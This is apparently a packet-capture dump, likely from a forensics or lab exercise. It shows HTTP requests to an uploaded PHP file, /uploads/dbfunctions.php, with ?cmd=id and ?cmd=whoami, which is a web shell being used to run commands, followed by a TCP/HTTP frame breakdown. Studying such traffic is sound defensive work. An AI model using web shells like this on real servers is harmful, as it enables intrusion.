 16121 562.475632157 10.251.96.4 10.251.96.5 HTTP 486 80 GET /uploads/dbfunctions.php HTTP/1.1
16134 568.433006846 10.251.96.4 10.251.96.5 HTTP 455 80 GET /uploads/dbfunctions.php?cmd=id HTTP/1.1
16144 573.571056929 10.251.96.4 10.251.96.5 HTTP 459 80 GET /uploads/dbfunctions.php?cmd=whoami HTTP/1.1
Frame 16134: 455 bytes on wire (3640 bits), 455 bytes captured (3640 bits) on interface any, id 0
Linux cooked capture v1
Internet Protocol Version 4, Src: 10.251.96.4, Dst: 10.251.96.5
Transmission Control Protocol, Src Port: 49938, Dst Port: 80, Seq: 1, Ack: 1, Len: 387
Source Port: 49938
Destination Port: 80
[Stream index: 1272]
[Conversation completeness: Complete, WITH_DATA (31)]
[TCP Segment Len: 387]
Sequence Number: 1 (relative sequence number)
Sequence Number (raw): 754878775
[Next Sequence Number: 388 (relative sequence number)]
Acknowledgment Number: 1 (relative ack number)
Acknowledgment number (raw): 1083406219
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
Window: 502
[Calculated window size: 64256]
[Window size scaling factor: 128]
Checksum: 0x4494 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[Timestamps]
[SEQ/ACK analysis]
TCP payload (387 bytes)
Hypertext Transfer Protocol
GET /uploads/dbfunctions.php?cmd=id HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /uploads/dbfunctions.php?cmd=id HTTP/1.1\r\n]
[GET /uploads/dbfunctions.php?cmd=id HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI: /uploads/dbfunctions.php?cmd=id